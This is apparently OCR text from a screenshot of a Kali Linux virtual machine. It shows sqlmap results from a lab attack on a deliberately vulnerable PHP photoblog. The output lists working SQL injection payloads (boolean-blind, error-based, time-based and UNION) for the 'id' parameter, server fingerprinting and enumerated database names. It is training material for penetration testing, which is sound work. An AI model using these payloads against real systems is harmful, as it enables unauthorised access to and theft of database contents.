 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2024.2
Debian_6
Windows 7 x64
Home
kali-linux-2024.2-vmware...
1 2 3 4
12:41
kali@kali: ~
File Actions Edit View Help
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8586=8586
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (FLOOR)
Payload: id=1 AND (SELECT 6955 FROM(SELECT COUNT(*),CONCAT(0×7171706b71,(
SELECT (ELT(6955=6955,1))),0×716b7a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7793 FROM (SELECT(SLEEP(5)))rttd)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0×7171706b71,0×714e635a6d
4541654e716a4d73745852656f686275416e78486d724d5469614a7a62674f74787557,0×716b
7a7671),NULL-- -
[12:40:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL ≥ 5.0
[12:40:47] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
etup :: Damn Vulneral
My awesome Photoblog
0.134/cat.php?id=1
li Forums
Kali NetHunter
Exploit-DB
Goog
My Awesome Photoblog
Home | test | ruxco
picture: ruby
Ruby
Hacker
picture: cthulhu
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.